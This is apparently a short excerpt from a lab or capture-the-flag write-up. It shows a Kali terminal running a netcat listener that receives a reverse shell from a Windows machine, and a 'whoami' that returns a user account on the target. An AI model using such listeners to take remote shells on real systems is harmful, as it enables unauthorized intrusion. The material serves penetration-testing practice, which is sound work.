 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# rlwrap nc -lnvp 1338
listening on [any] 1338 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.167] 49732
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Hector\Documents>whoami
whoami
control\hector
C:\Users\Hector\Documents>